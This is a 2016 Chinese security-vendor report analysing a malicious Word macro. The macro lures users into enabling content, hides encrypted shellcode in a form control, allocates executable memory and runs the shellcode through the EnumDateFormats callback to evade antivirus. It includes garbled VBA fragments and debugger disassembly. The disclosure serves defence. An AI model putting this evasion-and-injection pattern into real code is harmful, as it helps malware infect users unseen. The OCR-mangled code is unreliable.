# **2016** 年 **11** 月



# 启明星辰 VenusEye 安全研究团队

版权所有

网络威胁 全面检测

目录



# 插图索引



# <span id="page-3-0"></span>一**.** 小心,"宏"成为新攻击手法的主力军

计算机科学里的宏(Macro),是一种用于说明某一特定输入(通常是字符串) 如何根据预定义的规则转换成对应的输出(通常也是字符串)批量批处理的称谓。 尤其在 Microsoft Word, 宏被普遍运用, 它能使日常工作变得更容易。正是这样 的便利性,一直备受黑客们的关注。

从近期截获的恶意样本中,我们发现了许多含有特殊恶意行为的宏。这些宏利用 某些特殊 API 的回调函数, 将 shellcode 执行"合法化", 从而绕过防病毒的 检测,最终达到获得权限、窃取数据的目的。同时,我们还从这些宏中发现其他 恶意行为,包括:防护软件逃逸、隐藏 shellcode 代码、嵌套可执行程序、创建 傀儡进程等。

#### 由于这类攻击手法罕见,即利用特殊回调函数执行 shellcode 恶意代码的宏攻 击行为,我们将分析细节信息公布,属于国内较早披露的专项报告。

经过我们研究,该类宏攻击,已经开始对我国金融、能源、政府、电力等数个敏 感行业用户发起进攻,如出现版本迭代,有可能成为高级持续性威胁(APT 攻击) 的新形态,对网络构成更大的危害,希望通过我们的披露能够引起广大用户和安 全业界的关注。

## <span id="page-3-1"></span>二**.** 样本概述和特点

这类宏恶意样本会将关键 shellcode 代码隐藏在 button 控件中,然后调用特 殊函数执行 shellcode 代码,最终 shellcode 代码将核心恶意程序注入到傀儡 进程中。

截止到 2016年 10 月 27 日为止,根据我们的监测,这类宏恶意样本可以绕过绝 大多数国内流行的防病毒软件的检测或主动防御功能的检测,可见,其对国内用 户网络的危害性不仅仅是漏报的风险。

# <span id="page-3-2"></span>三**.** 样本技术分析

样本名:sample.doc

MD5: 6196fd2d0d8212b86e84cff6d6e25e4b

打开宏恶意样本之初,会给用户呈现一幅图片。图片文字会引导用户打开宏执行

开关, 使"被保护的文件"能"正常显示"。



### Protected document

This document is only availible for desktop or laptop versions of Microsoft Office Word

Click "Enable editing" button from the yellow bar above

Once you have enabled editing, please click "Enable content" button

from the yellow bar above

图 3.1 恶意样本引导打开宏执行

#### <span id="page-4-1"></span><span id="page-4-0"></span>**3.1 0x01.** 宏代码分析

1、正常带有宏的文件在使用Office打开之后,可以直接通过Word软件上的"宏" 相关按钮查看到宏的具体内容。但打开这个样本之后,甚至在没有启用宏的 时候,相关按钮便被"禁用"了。





<span id="page-4-2"></span>2、但我们仍可以通过快捷键,查看到相关宏恶意样本代码。

Dis salvelinus As String<br>
Dis crustiand<br>
Dis crustiand<br>
Dis behetude<br>
Dis behetude<br>
Dis behetude<br>
Dis behetude<br>
Dis behetude<br>
Dis behetude<br>
Dis beherked As Long<br>
Dis beheaded As Long<br>
Dis leading a Louis Crustian Controll scripp = 66<br>
Scripp = 66<br>
dicentristics = Hid("negalonaniscalfagymkhans", 15, 2) & UCase\$ ("St")<br>
aried biostic = malathion"<br>negalon computer signature") = 36 Then<br>
PEI FindA had Lan Cientinst thould create new signature") shandredhan = "nessun"

#### 图 3.3 通过快捷键查看宏代码

<span id="page-5-0"></span>3、宏代码首先会从一个名为"postpaid"的窗体的 Toggle Button 控件中的 ControlTipText 获取数据。并从右侧取得 7368 个字符。



图 3.4 从控件中取数据

<span id="page-5-1"></span>4、查看 postpaid 窗体。可以看到初始状态窗体中的 Toggle Button 控件是被隐 藏起来的。



<span id="page-6-0"></span>5、通过拉伸我们终于看到了隐藏在窗体中的 ToggleButton 控件(ToggleButton 是一种具备两种状态的按钮,它不同于 Button,特点是可以被按中和不按中 的状态,而且在按中时候跟未按中的时候分别可以显示不同的文本,其他属 性功能跟 Button 基本类似), 在 ToggleButton 控件的 ControlTipText 属性 (ControlTipText 属性可以指定当鼠标悬停在控件上时,显示出来的帮助信 息文字)中可以看到保存的数据。





<span id="page-6-1"></span>

<span id="page-6-2"></span>

6、获得 ControlTipText 中的数据后,宏会对这段数据进行解密,解密之后,我 们查看到有一段可执行的 shellcode 代码。



图 3.8 一段可执行的 shellcode 代码

<span id="page-7-0"></span>7、获得 RtlMoveMemory 和 VirtualAllocEx 等函数地址,并分别保存到相应的变 量(salient、hopples)中。

<span id="page-7-1"></span>i ii rub you the <u>right-way</u><br>Yeakle Declare Su<mark>g-alise</mark> ii i "stall" Alise "RilMoveMemory" (id As Any, sham As Any, ByVal pentathlon As Long)<br>"Just grow as a call Comparence ii ii "kernel32" Aliss "RemoveDirectoryA" (highw

图 3.9 函数地址和相应变量

8、在 unproductively 变量中保存解密出来的 shellcode,调用 VirtuallocEx 分配一段可读可写可执行的内存空间,然后调用 RtlMoveMemory 将 shellcode

按贝到新分配出来的内存中。<br>
salient slave, ByVal VarPtr (unproductively) + 8, 4<br>
Din honi As Integer<br>
Din honi As Long<br>
Din mand As Long<br>
Din mand As Long<br>
scove = 0<br>
diarriag = 0<br>
dextrad, 64)<br>
salient ByVal VarPtr (coaptation) + 8, /将unproductively的地址拷贝到slave中

′通过VirtualAllocEx分配内存空间<br>′将coaptation的地址拷贝到allot中<br>′将slave地址中的数据拷贝到allot地址中,size = 7394

图 3.10 调用 RtlMoveMemory

<span id="page-7-2"></span>9、最后将shellcode执行起来的方法比较特殊。其调用EnumDateFormats函数, 并将 shellcode 作为第一个参数传了进去。

Like a genie in the bottle Public Declare Function purgatorial Lib "kernel32" Alias "EnumDateFormatsH" (ByVal 1pEnumFunc As Any, ByVal ferocactus As Any, ByVal 1Param As Any) As Long 'with my hands and tongue i il make you howl like a wolf!

<span id="page-7-3"></span>图 3.11 EnumDateFormats 函数声明

<span id="page-7-4"></span>

图 3.12 EnumDateFormats 函数,并将 shellcode 当作回调函数传入

#### 10、 查看 EnumDateFormats 函数的定义,可以看到第一个参数为回调函数, 调用的时候则自动会执行这段代码。

<span id="page-8-0"></span>Declare Function EnumDateFormats Lib "KERNEL32" Alias "EnumDateFormats" (ByVal IpDateFmtEnumProc As Long, ByVal Locale As Long, ByVal dwFlags As Long) As Long

#### 图 3.13 EnumDateFormats 函数定义

11、 使用调试器调试,也能看到在 EnumDateFormats 函数中进入了相应 的 shellcode 代码。

| Paused               | DЮ<br>  x                       | 圆圆<br>п.<br>88 B                   | 18 8 7     |                                            |
|----------------------|---------------------------------|------------------------------------|------------|--------------------------------------------|
| 7C8387F9             | 8BFF                            | mov edi edi                        |            |                                            |
| 708387FB             | 55                              | push e <b>bp</b>                   |            |                                            |
| 7C8387FC             | 8BEC                            | nov ebp,esp                        |            |                                            |
| 708387FE             | 6A 80                           | push 0x0                           |            |                                            |
| 70838800             | 6A 01                           | push 0x1                           |            |                                            |
| 70838802             | FF75 10                         | dword ptr ss:[ebp+0x10]<br>push    |            |                                            |
| 70838805             | FF75 0C                         | push <b>dword ptr ss:[ebp+0xC]</b> |            |                                            |
| 70838808             | FF75 08                         | dword ptr ss:[ebp+0x8]<br>push     |            |                                            |
| 7C83880B             | E8 09000000                     | kerne132.7C838819                  |            |                                            |
| 70838810             | <b>5D</b>                       | pop ebp                            |            |                                            |
| 70838811             | C <sub>2</sub> 0C <sub>00</sub> | retn 0xC                           |            |                                            |
| 70838814             | 90                              | nop                                |            |                                            |
| 70838815             | 90                              | nop                                |            |                                            |
| 70838816             | 90                              | nop                                |            |                                            |
| 70838817             | 90                              | nop                                |            |                                            |
| 70838818             | 90                              | nop                                |            |                                            |
| 70838819             | 8BFF                            | mov edi edi                        |            |                                            |
| 7C83881B             | 55                              | push ebp                           |            |                                            |
| 7C83881C             | 8BEC                            | nov ebp esp                        |            |                                            |
| 7C83881E             | A1 A853887C                     | mov eax,dword ptr ds:[0x7C8853A8]  |            |                                            |
| 70838823             | 53                              | push ebx                           |            |                                            |
| 70838824             | 56                              | push esi                           |            |                                            |
| 70838825             | 8B75 0C<br>3BF <sub>0</sub>     | nov esi,dword ptr ss:[ebp+0xC]     |            |                                            |
| 70838828<br>7C83882A | 0F85 9D0B0100                   | cmp esi eax<br>kerne132.7C8493CD   |            |                                            |
| 70838830             | A1 5053887C                     | mov eax,dword ptr ds:[0x7C885350]  |            |                                            |
| 70838835             | 8500                            | test eax eax                       |            |                                            |
| 70838837             | 0F84 8D000000                   | kerne132.7C8388CA                  |            |                                            |
| 7C83883D             | 8B5D 08                         | nov ebx,dword ptr ss:[ebp+0x8]     |            |                                            |
| 70838840             | <b>85DB</b>                     | test ebx ebx                       |            |                                            |
| 70838842             | OF84 82000000                   | kerne132.7C8388CA                  |            |                                            |
| edi=0012EE68         |                                 |                                    |            |                                            |
|                      |                                 |                                    |            |                                            |
|                      |                                 |                                    |            |                                            |
| 0A520E5D             | 55                              | push ebp                           | △ 0012EE58 | <b>RETURN to UBE6.6504CDC7</b><br>6504CDC7 |
| 0A520E5E             | 8BEC                            | mov ebp,esp                        |            | 0012EE5C<br>0A520E5D                       |
| 0A520E60             | 81EC CC070000                   | sub esp,0x7CC                      |            | 00000000<br>0012EE60                       |
| 00520E66             | 64:A1 30000000                  | mov eax,dword ptr fs:[0x30]        |            | 0012EE64<br>00000000                       |
| 0A520E6C             | 8B40 0C                         | mov eax,dword ptr ds:[eax+0xC]     |            | 0012EE68<br>00000000                       |
| 0A520E6F             | 8B40 1C                         | mov eax,dword ptr ds:[eax+0x1C]    |            | 0012EE6C<br>00000000                       |
| 0A520E72             | 8B40 08                         | mov eax, dword ptr ds:[eax+0x8]    |            | 0012EE70<br>00000000                       |
| 0A520E75             | 53                              | push ebx                           |            | 0012EE74<br>00000000                       |
| 0A520E76             | 56                              | push esi                           |            | 0012EE78<br>00000000                       |
| 0A520E77             | 57                              | push edi                           |            | 0012EE7C<br>00000000                       |

<span id="page-8-1"></span>图 3.14 EnumDateFormats 函数入口处代码

<span id="page-8-2"></span>

| 76000766         | 46776DM<br><b>CO</b>           | <b>KELIELOZ - 7001Z IZU</b>             |                |
|------------------|--------------------------------|-----------------------------------------|----------------|
| 7C8389D1         | 33DB                           | xor ebx ebx                             |                |
| 7C8389D3         | 85C O                          | test eax eax                            |                |
| 7C8389D51 74 3A  |                                | short kerne132.7C838A11. <mark>'</mark> |                |
| 7C8389D7         | 395D 38                        | cmp dword ptr ss:[ebp+0x38] ebx         |                |
| 7C8389DAI        | 8D85 5CFFFFFF                  | lea eax dword ptr ss:[ebp-0xA4]         |                |
| 7C8389E0         | 8985 4CFFFFFF                  | mov dword ptr ss:[ebp-0xB4] eax         |                |
| 7C8389E61.       | 0F84 BE070100                  | kerne132.7C8491AA                       |                |
| 7C8389EC         | 3975 30                        | cmp dword ptr ss:[ebp+0x3C] esi         |                |
| 7C8389EF1        | 0F84 A3070100 I <mark>I</mark> | kerne132.7C849198                       |                |
| 7C8389F5         | 50                             | ush eax                                 |                |
| 7C8389F6         | FF95 58FFFFFF                  | dword ptr ss:[ebp-0xA8]                 | call shellcode |
| 7C8389FC         | 3BC6                           | cmp eax esi                             |                |
| <b>7C8389FFI</b> | 74 11                          | short kerne132.7C838A11                 |                |

图 3.15 EnumDateFormats 函数调用 shellcode

### <span id="page-9-0"></span>**3.2 0x02. Shellcode** 分析

1、Shellcode 起始代码如下

| 0B270E5D | ____<br>-55          | ebp                                                     |  |
|----------|----------------------|---------------------------------------------------------|--|
| 0B270E5E | 8BEC                 | nov ebp esp                                             |  |
| 0B270E60 | <b>81EC CC070000</b> | sub esp 0x700                                           |  |
| 0B270E66 | 64:A1 30000000       | nov eax dword ptr fs:[0x30]                             |  |
| 0B270E6C | 8B40 0C              | nov eax, dword ptr ds:[eax+0xC]                         |  |
| 0B270E6F | 8B40 1C              | mov eax dword ptr ds:[eax+0x1C]                         |  |
| 0B270E72 | 8B40 08              | mov eax, dword ptr ds:[eax+0x8]                         |  |
| 0B270E75 | 53                   | push ebx                                                |  |
| 0B270E76 | 56                   | push esi                                                |  |
| 0B270E77 | 57                   | push edi                                                |  |
| 0B270E78 | 8D4D E0              | lea ecx dword ptr ss:[ebp-0x20]                         |  |
| 0B270E7B | 51                   | push ecx                                                |  |
| 0B270E7C | 33DB                 | xor ebx ebx                                             |  |
| 0B270E7E | 50                   | push eax                                                |  |
| 0B270E7F |                      | C745 E0 4C6472 mov dword ptr ss:[ebp-0x20], 0x4C72644C  |  |
| 0B270E86 |                      | C745 E4 6F6164 nov dword ptr ss: [ebp-0x1C], 0x4464616F |  |
| 0B270E8D |                      | 66:C745 E8 6C6 nov word ptr ss:[ebp-0x18], 0x6C6C       |  |
| 0B270E93 | 885D EA              | mou bute ptr ss:[ebp-0x16].bl                           |  |
| 0B270E96 | 8985 BOFEFFFF        | mov dword ptr ss:[ebp-0x150].eax                        |  |
| 0B270E9C | E8 50FEFFFF          | 0B270CF1<br>call                                        |  |
| 0B270EA1 | 59                   | pop ecx                                                 |  |
| 0B270EA2 | 59                   | DOD <b>ecx</b>                                          |  |
| 0B270EA3 | 6A 6B                | push 0x6B                                               |  |
| 0B270EA5 | <b>8BF0</b>          | mov esi eax                                             |  |
| 0B270EA7 | 58                   | pop eax                                                 |  |
| 0B270EA8 | 6A 65                | push 0x65                                               |  |
| 0B270EAA |                      | 66:8985 74FEFF nov word ptr ss:[ebp-0x18C] ax           |  |
| 0B270EB1 | 58                   | pop eax                                                 |  |
| 0B270EB2 | 68 72                | push 0x72                                               |  |
| 0B270EB4 |                      | 66:8985 76FEFF nov word ptr ss:[ebp-0x18A] ax           |  |
| 0B270EBB | 58                   | pop eax                                                 |  |
| 0B270EBC | 6A 6E                | push 0x6E                                               |  |
| 0B270EBE |                      | 66:8985 78FEFF nov word ptr ss:[ebp-0x188] ax           |  |
